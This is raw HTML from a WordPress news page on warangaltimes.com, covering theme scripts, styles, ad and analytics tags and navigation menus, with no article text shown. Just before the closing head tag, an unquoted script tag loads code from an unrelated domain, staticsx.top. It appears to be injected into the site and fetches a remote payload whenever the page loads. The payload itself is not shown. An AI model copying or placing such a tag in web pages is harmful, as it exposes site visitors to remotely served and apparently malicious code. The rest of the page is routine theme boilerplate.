	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bee7c5d564";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/national/",
                    "name": "National"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-17272 single-format-standard wp-theme-Newspaper td-standard-pack unselectable imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
